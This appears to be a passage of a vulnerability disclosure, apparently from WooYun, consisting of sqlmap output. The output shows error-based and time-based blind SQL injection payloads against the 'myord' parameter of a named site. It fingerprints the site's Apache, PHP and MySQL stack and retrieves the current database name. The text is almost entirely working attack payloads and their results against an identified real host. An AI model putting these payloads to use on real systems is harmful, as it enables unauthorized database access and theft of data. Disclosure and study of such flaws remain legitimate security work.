 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: myord (GET)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace
    Payload: author=&catid=0&key=&myord=(SELECT 3094 FROM(SELECT COUNT(*),CONCAT
(0x7170766271,(SELECT (ELT(3094=3094,1))),0x71717a6a71,FLOOR(RAND(0)*2))x FROM I
NFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&myshownums=&page=1&showtj=
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (SELECT)
    Payload: author=&catid=0&key=&myord=(SELECT * FROM (SELECT(SLEEP(5)))IxSJ)&m
yshownums=&page=1&showtj=
---
[12:28:54] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.0
[12:28:54] [INFO] fetching current database
[12:28:56] [WARNING] reflective value(s) found and filtering out
[12:28:56] [INFO] retrieved: zzjz2phpweb
current database:    'zzjz2phpweb'
[12:28:56] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\zzjz2.edong.com'
www.wooyun.org